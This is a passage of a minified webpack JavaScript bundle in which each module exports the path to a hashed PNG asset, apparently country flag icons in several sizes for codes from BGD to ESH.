strict";e.exports=t.p+"BGD_13x13-2886e9de2082235b74e0.png"},300091:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_21x21-f0591080f853ab673bd4.png"},474111:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_32x32-f15adb096f36e568150c.png"},280135:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_43x43-835d4a27fc41ed4927fd.png"},823469:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_64x64-fc439c35001b4463a17e.png"},146101:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_86x86-47b84c3070b63b247608.png"},627747:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_13x13-ad606701c71034898afb.png"},737997:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_21x21-d1e93261ee0fb799191f.png"},307969:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_32x32-757971e5442713c98b6b.png"},388777:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_43x43-9a049ba5fa656fc6b4e3.png"},573055:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_64x64-5400cf692a06227d2a73.png"},907327:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_86x86-9cac40a8606811740da5.png"},146862:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_13x13-c9859d0d4b1a58976f97.png"},601596:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_21x21-73268160ead8293ad669.png"},88740:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_32x32-a00913bade3651880a2b.png"},775024:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_43x43-1c58309e6ba3b11b556c.png"},333890:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_64x64-e4a1817d567779cd7d51.png"},693946:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_86x86-41a9edb1c74f838c5baa.png"},64347:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_13x13-1d24e9624402d0538ddd.png"},887525:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_21x21-0f5792fc3af4d7e5e476.png"},359161:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_32x32-a839572fa249d5baf916.png"},158273:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_43x43-ea39b614d9dea80c53a5.png"},726871:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_64x64-07705824da70a02037de.png"},582743:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_86x86-f84f137ba09aab5a388b.png"},165047:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_13x13-1252fc8a36fcb35f127e.png"},588673:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_21x21-af08e24116993b2a5b8a.png"},228053:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_32x32-1f5b3b642c71fe9bbb26.png"},114445:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_43x43-edfecf4551e9294d388e.png"},800147:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_64x64-8a1f109cd3998876ba61.png"},192643:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_86x86-3a92d16b91a11a823db6.png"},907861:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_13x13-919ae53b4609307e19ab.png"},671927:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_21x21-7f894f854a722a9c000e.png"},614475:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_32x32-7489843016e47ca50ac9.png"},809571:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_43x43-e7b5b5a14323533dbd35.png"},635241:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_64x64-ea084ac25bc93fa25f7d.png"},236065:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_86x86-f8a7eb1232091cf050fb.png"},804818:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_13x13-7cd912e73c3841ba4e73.png"},895872:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_21x21-ef5dd33c193773b9350d.png"},639640:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_32x32-e0a71784aba3c3e4ab31.png"},205780:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_43x43-5d2c59fe8dc49d5f58d6.png"},593654:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_64x64-cdccbd43a89a4d7d0c39.png"},891662:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_86x86-6cbc9192be52011125b1.png"},774954:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_13x13-4ceca545bd7726001812.png"},468664:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_21x21-f490a0f2626ed91ef0b7.png"},948400:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_32x32-66e62df4808adeabe2af.png"},974892:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_43x43-85bc9cbcd13f1c879bc8.png"},355150:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_64x64-0681d99bc6d09d236c87.png"},214470:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_86x86-cac1c90088437097c682.png"},992458:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_13x13-af24bd14800c4bdd77a8.png"},298904:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_21x21-14140c5eed3f1e19cf50.png"},78544:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_32x32-4e18fbf765e40d9cd799.png"},190284:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_43x43-36509c8f25bd5fa0983c.png"},554542:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_64x64-62745eaea1cc22766af5.png"},163558:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_86x86-09ea87ec39481eee32d9.png"},430233:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_13x13-a6417f6af3a511d687fa.png"},302347:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_21x21-e59172deea5c16ac23c4.png"},123535:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_32x32-67453a664955d0de45a9.png"},78615:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_43x43-f06c0c7dffa82ac58a05.png"},483517:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_64x64-0e6ae23a1aebc375c299.png"},643781:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_86x86-c8594e5d7eb728f6f1e1.png"},503295:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_13x13-5d3993402ac54f030fda.png"},116937:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_21x21-95368321ec26a059e8b8.png"},969501:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_32x32-cb7b011069425d714fca.png"},786293:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_43x43-6b55024767c9b14c21a4.png"},899931:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_64x64-fd5b2dd575ca5bf182f0.png"},597227:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_86x86-2191e88f07eead7fa05d.png"},978172:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_13x13-b8111aa9292c4a656af3.png"},397426:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_21x21-c8a26e513f25766bdefd.png"},215346:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_32x32-5f33735d5f801a133976.png"},31550:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_43x43-a4436cdb8c82e32463e1.png"},944280:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_64x64-51468ba93dcda8fd630b.png"},637440:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_86x86-dc69f3688be3f47ace65.png"},222992:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_13x13-8f764f89a78df99ab0b1.png"},536918:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_21x21-5fe7ea38d0032d558c7f.png"},130710:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_32x32-f4ad7a60568e9466891c.png"},765666:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_43x43-3d28591c9fe4115347d3.png"},265516:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_64x64-dc03a0f0a01a1a29dee5.png"},467412:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_86x86-082c07a400fc1532c160.png"},769582:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_13x13-b4f25d4025ed85951bf8.png"},919868:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_21x21-fb36e315985d788710fe.png"},711460:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_32x32-bfe0b8bb819bb6193fb6.png"},458096:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_43x43-c6a5e78acc3c23184bfa.png"},686338:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_64x64-0b191f04eddcf4c6953c.png"},316666:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_86x86-feb2bf46581699b8c3b9.png"},535786:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_13x13-73718450bdf35f03fa36.png"},229496:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_21x21-e14c3de55e218821d68e.png"},709232:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_32x32-99cc38412ec7eef05287.png"},735724:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_43x43-f922e2b6f3e900753ab2.png"},115982:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_64x64-dffc541c8c877119a37d.png"},458950:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_86x86-83dbdac4eef0616e5aad.png"},130528:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_13x13-a6f0d9b9cb03e409bf40.png"},751846:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_21x21-ca1e4db2dd224b8708ed.png"},993062:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_32x32-f557bfa088caee7ed68b.png"},182578:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_43x43-5fc6345e04457e4b83e4.png"},139452:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_64x64-d94aabae93cf59929f30.png"},277668:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_86x86-56644d9827f4d96532a8.png"},471180:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_13x13-caadcca1baeb32fac15a.png"},451074:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_21x21-bc713116ddb5907732e6.png"},337666:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_32x32-d94dd8a22e8145b3480e.png"},24718:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_43x43-e947138b11c259e99059.png"},811112:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_64x64-1ac1f341b2a77a060793.png"},616336:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_86x86-0638f174288079a7f874.png"},59524:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_13x13-20e64d91a30f3c24e6a9.png"},304666:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_21x21-a034540edd072d6e9be5.png"},88410:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_32x32-22b7c1cf1b09d8013a58.png"},152518:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_43x43-1db5aec94e95b6fcbb46.png"},824e3:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_64x64-98174aa71298885d3a9e.png"},74312:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_86x86-be864a0d4697dae3c477.png"},525703:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_13x13-cea87ae119797831b8e9.png"},842001:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_21x21-858bdb11d682e89f86cf.png"},949861:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_32x32-ee4e01c34c90078423a2.png"},600285:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_43x43-b78df7d7a2cf711a6887.png"},305635:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_64x64-7821fe0f7fee20c5971b.png"},159827:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_86x86-d987b6072f22dd1006a8.png"},938180:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_13x13-acc610da2e6f650e672b.png"},183322:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_21x21-4eacf97aacfab8398532.png"},967066:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_32x32-b083b70ef7be9ca2910c.png"},31174:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_43x43-64ffc1b561a89784c5c7.png"},702656:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_64x64-070a20b7c233f85d4a95.png"},952968:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_86x86-2a2c92a36a0ebcf3635c.png"},217729:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_13x13-1d36ad49c7732a320598.png"},566579:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_21x21-7dc8d53840f3f8a9a9cf.png"},456119:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_32x32-4a868fc9df5d2f2011bc.png"},233631:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_43x43-de402a7d5fe85c35201c.png"},852197:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_64x64-fa0403bc936a8a1cdbb4.png"},153837:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_86x86-3b44e5eb0eafc4f9c79d.png"},362447:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_13x13-33ab7318257a733a4389.png"},119001:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_21x21-57490292f8cf2be02cb2.png"},876909:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_32x32-1afb27cdc42de73331c0.png"},574341:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_43x43-27db3d71e77960242c57.png"},339627:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_64x64-acf57f970c0bf95ad495.png"},187579:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_86x86-bf458304248b0c302df2.png"},165988:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_13x13-ad8c49ebf6c955cf3817.png"},385658:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_21x21-39143d2b12e205f40b67.png"},415482:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_32x32-ae36587b318d61c67c2a.png"},678438:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_43x43-ff00e958b645f282610b.png"},236768:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_64x64-3f9e00e91a07714a3a2c.png"},377448:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_86x86-c0a6ed7ac8f73e0be0f1.png"},902316:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_13x13-a1060addcc3d15ad6785.png"},703778:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_21x21-d3949a1db04d6d61c8e2.png"},755042:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_32x32-99ded9c67f8b15cd3d04.png"},66798:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_43x43-738480d2c6ed55dc55b6.png"},664520:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_64x64-95adeda875af16e78af4.png"},259184:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_86x86-34729cf10d6e85bea450.png"},926820:(e,s,t)=>{"use strict";e.exports=t.p+"COD_13x13-7e08b77b65ef3ba62d14.png"},146490:(e,s,t)=>{"use strict";e.exports=t.p+"COD_21x21-4a63d64e7583fdc1d7ee.png"},176314:(e,s,t)=>{"use strict";e.exports=t.p+"COD_32x32-c2ea3d5452d54c7c7219.png"},439270:(e,s,t)=>{"use strict";e.exports=t.p+"COD_43x43-e64d7f1a220ee16f03f8.png"},997600:(e,s,t)=>{"use strict";e.exports=t.p+"COD_64x64-964feffe75cc92700f71.png"},138280:(e,s,t)=>{"use strict";e.exports=t.p+"COD_86x86-503ae3ae247bc78606ae.png"},486407:(e,s,t)=>{"use strict";e.exports=t.p+"COG_13x13-66eeea446bf6c298cc75.png"},908113:(e,s,t)=>{"use strict";e.exports=t.p+"COG_21x21-fb40ee786f90e4fe2bdc.png"},156645:(e,s,t)=>{"use strict";e.exports=t.p+"COG_32x32-34e67b3e288373a3a23d.png"},256541:(e,s,t)=>{"use strict";e.exports=t.p+"COG_43x43-48c54c369b3bcdf583e4.png"},125667:(e,s,t)=>{"use strict";e.exports=t.p+"COG_64x64-1ea9492a1239f9d5f6ea.png"},723411:(e,s,t)=>{"use strict";e.exports=t.p+"COG_86x86-662f0605c4551938f283.png"},220971:(e,s,t)=>{"use strict";e.exports=t.p+"COK_13x13-dcac0886ad717df05c42.png"},672821:(e,s,t)=>{"use strict";e.exports=t.p+"COK_21x21-855758b2d3595bb7f1d2.png"},492489:(e,s,t)=>{"use strict";e.exports=t.p+"COK_32x32-3287046ad4fdbae70cc1.png"},279057:(e,s,t)=>{"use strict";e.exports=t.p+"COK_43x43-7b45b9b8c97a64d93f03.png"},601063:(e,s,t)=>{"use strict";e.exports=t.p+"COK_64x64-e50eed78c8a17308ea1f.png"},528935:(e,s,t)=>{"use strict";e.exports=t.p+"COK_86x86-c466025833930ec42454.png"},310700:(e,s,t)=>{"use strict";e.exports=t.p+"COL_13x13-1afd99b9ae3eeaf356c6.png"},239010:(e,s,t)=>{"use strict";e.exports=t.p+"COL_21x21-231351acd008f7db7dcd.png"},599458:(e,s,t)=>{"use strict";e.exports=t.p+"COL_32x32-48e2508278ea9d661a57.png"},204910:(e,s,t)=>{"use strict";e.exports=t.p+"COL_43x43-394580fc26374fbd49d8.png"},530376:(e,s,t)=>{"use strict";e.exports=t.p+"COL_64x64-276c9e889115952397a0.png"},336944:(e,s,t)=>{"use strict";e.exports=t.p+"COL_86x86-dc083542e85ef7e82fb1.png"},449761:(e,s,t)=>{"use strict";e.exports=t.p+"COM_13x13-f936b489839170234af0.png"},342163:(e,s,t)=>{"use strict";e.exports=t.p+"COM_21x21-3eddc77e218a2a93a537.png"},963415:(e,s,t)=>{"use strict";e.exports=t.p+"COM_32x32-0be137ed8e96fe02e294.png"},242111:(e,s,t)=>{"use strict";e.exports=t.p+"COM_43x43-82c589ace2a982a89c57.png"},717509:(e,s,t)=>{"use strict";e.exports=t.p+"COM_64x64-1f37d2675bf22d71966c.png"},255821:(e,s,t)=>{"use strict";e.exports=t.p+"COM_86x86-fb075701618d55f7a23c.png"},261247:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_13x13-481793748b3bf1efc0f5.png"},981385:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_21x21-52849efbd4d73861d195.png"},727453:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_32x32-0e4d99def31f17e6d7b3.png"},168565:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_43x43-edaf6ef43d62ada22fe3.png"},374875:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_64x64-ab6bccac0a3074eb9f70.png"},402795:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_86x86-826642cfe1e8bdecf550.png"},130798:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_13x13-cea87ae119797831b8e9.png"},281084:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_21x21-858bdb11d682e89f86cf.png"},556324:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_32x32-ee4e01c34c90078423a2.png"},819312:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_43x43-b78df7d7a2cf711a6887.png"},47554:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_64x64-7821fe0f7fee20c5971b.png"},161530:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_86x86-d987b6072f22dd1006a8.png"},719780:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_13x13-9fcc073e683b3c785074.png"},798778:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_21x21-f90097d46e3f8678652d.png"},180666:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_32x32-2b7da44ceb74111029df.png"},819302:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_43x43-ee9c86946841b9f0b5fc.png"},671328:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_64x64-8a1cd3115912a7d761ce.png"},95016:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_86x86-a492dac953ac0b31ced3.png"},611989:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_13x13-c52797927ba47ba0e27c.png"},952759:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_21x21-c605eaf5d5d8313851f4.png"},270987:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_32x32-2b3cf968d3d914d529d5.png"},949731:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_43x43-027625bc2680d02db36b.png"},622377:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_64x64-470825371b7b8a6dae0a.png"},244641:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_86x86-3d7681a25416bf485f55.png"},110307:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_13x13-986fa229bf85ffa91e8f.png"},704205:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_21x21-3281194f550f5246179c.png"},274177:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_32x32-ee8313dcac1aa6e4dbcc.png"},871337:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_43x43-dc375da3970851e0d78a.png"},539263:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_64x64-6609e6f7a4649e363e6b.png"},873535:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_86x86-eaf5a6611428a51a00ed.png"},503503:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_13x13-1490721b265b9f260c27.png"},553753:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_21x21-fadbcd9787846dda0ae2.png"},475437:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_32x32-95aa033825d9e64ca3ad.png"},445125:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_43x43-a37cc997c6b5adff2dd0.png"},351083:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_64x64-632a0483eadbfbb50a5d.png"},172859:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_86x86-e44d29e4e40bf6c0b86e.png"},429990:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_13x13-ca005257b8e96127097d.png"},221620:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_21x21-ba9de41f69d42bbc6184.png"},282556:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_32x32-00f5cceed1feaa062fb4.png"},8936:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_43x43-2e1ad5a1fdf459fc56f7.png"},447386:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_64x64-2af4bd92f8ba7fa4cab8.png"},555410:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_86x86-5c32f1d9923c5faa1a34.png"},64098:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_13x13-06e491fa7f5391f15c1b.png"},442448:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_21x21-f87bf483c060943c941a.png"},646120:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_32x32-1beead043d8d0d12f070.png"},175268:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_43x43-b7623eb61632161b697f.png"},422041:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_64x64-c573340cb0dd98b280c6.png"},169822:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_86x86-53669999de7301e85653.png"},552988:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_13x13-9da6feafef60a9ffd328.png"},854354:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_21x21-4e3fc4d6811865195736.png"},188626:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_32x32-0f01f5e10953d1f356b0.png"},962334:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_43x43-aa01e35ae43645776195.png"},851960:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_64x64-c8e81cb8d093d839746c.png"},70304:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_86x86-02b24dd507ad9cf60db3.png"},221757:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_13x13-be0b887e1395467422b2.png"},347871:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_21x21-17a8a9c4193e3a379e4e.png"},176467:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_32x32-d14d5d41504ac4ba3133.png"},576267:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_43x43-dbc73c955b8154275a41.png"},703070:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_64x64-418126fb84cfab22871a.png"},349481:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_86x86-60a8e904d03a7cc2243d.png"},553936:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_13x13-88ec6a3642bb2a0acb19.png"},867862:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_21x21-e986f3f740707d414d49.png"},945302:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_32x32-377ddf45297317f9f150.png"},580258:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_43x43-3291f8628e900292c1eb.png"},80108:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_64x64-d2d37b73e18c4e7437ad.png"},798356:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_86x86-02292725c197b6fe8151.png"},199567:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_13x13-040661707ff2a23a5850.png"},249817:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_21x21-ba0aaeb003c3b4547b4a.png"},171501:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_32x32-d11471226701d8e2f9f0.png"},657541:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_43x43-47385d1d509a6376cda8.png"},47147:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_64x64-b6e5ff931e3c56f92a76.png"},868923:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_86x86-0055d48b7243ffdf7a88.png"},690970:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_13x13-acafa4050ae91d093a63.png"},963240:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_21x21-679d074b66141562dc5e.png"},391456:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_32x32-c72167bd54efa18815f1.png"},268380:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_43x43-41a1fd558bec99a8c182.png"},148478:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_64x64-56db226158e1f4048060.png"},801718:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_86x86-c27380776df08414dfe8.png"},650149:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_13x13-8642f07e2d4dbc5e6f50.png"},383687:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_21x21-aea242d64ae4ae707556.png"},960219:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_32x32-6c2857920e597ea6ff43.png"},354355:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_43x43-4b9e81811f2573c0c51f.png"},767033:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_64x64-d34a08d469d61414c24b.png"},393777:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_86x86-8d6ea6f090e90e418617.png"},975043:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_13x13-404bc87425e6eae2e74e.png"},752621:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_21x21-d0b9beb8f8fea66b7b2f.png"},414369:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_32x32-92ec64f50e1ee4b3dbf3.png"},592073:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_43x43-abe2eeea1aa7f5c4a671.png"},512159:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_64x64-490c92d74d2b8a9c3c0c.png"},987103:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_86x86-f98872d75eaa41be44b7.png"},144083:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_13x13-8cc4e036a1d2084c89c9.png"},226621:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_21x21-8bf06fe5d7913e9c2702.png"},96113:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_32x32-194445d44a7dd0e2ac7a.png"},380889:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_43x43-e382bc8f346b6d3deb4f.png"},798895:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_64x64-fc207d3618ade61179ce.png"},133167:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_86x86-455636b7676a4e3d7d9a.png"},498140:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_13x13-56eee618eed0c18291e6.png"},680658:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_21x21-b0234621bf2d92f9cf5e.png"},758098:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_32x32-0c3fcf31bd37661bbe6d.png"},378782:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_43x43-4975587a4cd130d73b01.png"},395256:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_64x64-6c37961e7c4a9352def9.png"},63456:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_86x86-2d0894502d0cbb192bfb.png"},908594:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_13x13-1e5f9556840d0c41c835.png"},274080:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_21x21-4c1141dc112bdaf3035b.png"},18872:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_32x32-f61e63cdab2b6d49b885.png"},427764:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_43x43-8de6e576707c4509eef3.png"},618966:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_64x64-6485bd1d69d2683bb2b5.png"},442158:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_86x86-94ce69adc39c87ce80b4.png"},847066:(e,s,t)=>{"use 